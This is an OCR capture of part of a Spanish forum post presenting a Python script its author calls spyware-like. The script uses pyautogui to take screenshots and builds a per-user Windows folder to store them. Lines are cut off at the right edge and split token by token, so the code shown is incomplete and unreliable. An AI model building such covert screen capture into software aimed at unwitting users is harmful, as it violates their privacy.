
6
Programación
/
Scripting
/
Script con pinta de spiware
Que tal comunidad, hoy quiero mostrarles un pequeño script que he 
dejo aquí el código fuente y espero lo disfruten, este es mi prime
tarde subiré parte de un proyecto en el que estoy trabajando.
ESPERO QUE LES GUSTE.
LIBRERÍA A UTILIZAR:
pip install pyautogui
Código
import
 pyautogui
import
getpass
import
sys
import
os
import
random
import
time
ruta_capturas 
=
""
usuario 
=
""
def
 tomarCapturas
(
)
:
print
(
"Iniciando captura de pantal
    usuario 
=
getpass
.
getuser
(
)
if
sys
.
platform
.
startswith
(
"win32"
        ruta_capturas 
=
"C:
\\
Users
\\
"
 
if
os
.
path
.
isdir
(
ruta_capturas
pass
else
: